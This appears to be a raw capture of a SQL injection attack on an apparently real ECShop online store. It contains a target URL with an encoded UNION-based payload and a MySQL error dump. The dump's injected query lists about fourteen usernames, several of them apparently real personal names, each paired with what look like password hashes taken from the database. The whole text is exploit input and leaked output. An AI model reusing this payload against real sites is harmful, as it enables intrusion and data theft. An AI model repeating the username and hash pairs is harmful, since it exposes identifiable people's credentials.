 zhongcn.z.tenpay.com/search.php?encode=YToxOntzOjQ6ImF0dHIiO2E6MTp7czoxMjU6IjEnKSBhbmQgMT0yIEdST1VQIEJZIGdvb2RzX2lkIHVuaW9uIG
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT g.goods_id,
g.goods_name, g.market_price, g.is_new, g.is_best, g.is_hot, g.shop_price AS org_price, IFNULL(mp.user_price, g.shop_price * '1')
AS shop_price, g.promote_price, g.promote_start_date, g.promote_end_date, g.goods_thumb, g.goods_img, g.goods_brief, g.goods_type
FROM `zhongzhongshop`.`ecs_goods` AS g LEFT JOIN `zhongzhongshop`.`ecs_member_price` AS mp ON mp.goods_id = g.goods_id AND
mp.user_rank = '9' WHERE g.is_delete = 0 AND g.is_on_sale = 1 AND g.is_alone_sale = 1 AND g.goods_id IN
('jiuhe01jie:a9b4ea9d40c37ee21574bc864f83f221"') union select 1#"','lwx:d398d7747f6778cfbf2d8a7379472751"') union select 1#"','赵
蟒:4297f44b13955235245b2497399d7a93"') union select 1#"','张茜:42d8971a2acd3a0aba5d97a9edc49254"') union select 1#"','丁敬
涛:9e8d8cbbf1b638dbcfbaa99c99fb650d"') union select 1#"','武晓颖:42d8971a2acd3a0aba5d97a9edc49254"') union select 1#"','刘卫
卫:42d8971a2acd3a0aba5d97a9edc49254"') union select 1#"','郭淑珍:5d93ceb70e2bf5daa84ec3d0cd2c731a"') union select
1#"','gxh:e6a52c828d56b46129fbf85c4cd164b3"') union select 1#"','韩爽:20a26e544e50b7652e3bd485be4d361c"') union select 1#"','胡
静:f0f49975a86f303d542cacd77a2f625e"') union select 1#"','马毅平:e99a18c428cb38d5f260853678922e03"') union select 1#"','张威
伟:5792078ca3f70f3b635f76797996a7ec"') union select 1#"','郑勇敢:42d8971a2acd3a0aba5d97a9edc49254"') union select 1#"') AND (( 1
) ) ORDER BY goods_id DESC LIMIT 25 ) [2] => Array ( [error] => The used SELECT statements have a different number of columns )
[3] => Array ( [errno] => 1222 ) )